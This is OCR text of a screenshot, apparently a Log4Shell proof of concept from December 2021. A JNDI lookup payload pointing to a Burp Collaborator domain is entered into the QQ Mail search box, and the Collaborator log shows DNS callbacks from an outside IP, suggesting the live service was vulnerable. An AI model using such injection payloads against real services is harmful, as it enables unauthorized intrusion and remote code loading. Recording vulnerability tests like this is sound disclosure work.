 Mail QQ邮箱
mail.qq.com
@qq.com>
邮箱首页 | 设置 - 换肤
| 反馈建议 | 帮助中心 | 退出
${jndi:ldap://qc65shvol505rrr3maxk1dc
写信
收信
通讯录
收件箱(298)
星标邮件
群邮件(76)
草稿箱
已发送
已删除
垃圾箱(31) [清空]
我的文件夹
其他邮箱
日历 | 记事本
简历 NEW
发票助手
在线文档
每日悦读
附件收藏
文件中转站
贺卡 | 明信片
查找结果(查找到${jndi:ldap://qc65shvol505rrr3maxk1dcfd6jw7l.burpcollaborator.net}的邮件 0 封，通讯录)
删除 彻底删除 转发 举报 标记为... 移动到... 0/0 页
发件人 主题 所在文件夹 时间↓
没有邮件
选择： 全部 -
删除 彻底
分类查找(0)
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
协作者Payloads生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时间 类型 Payload 注释
1 2021-Dec-10 02:12:23 UTC DNS qc65shvol505rrr3maxk1dcfd6jw7l
2 2021-Dec-10 02:12:23 UTC DNS qc65shvol505rrr3maxk1dcfd6jw7l
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name qc65shvol505rrr3maxk1dcfd6jw7l.burpcollaborator.net.
The lookup was received from IP address 106.52.173.28 at 2021-Dec-10 02:12:23 UTC.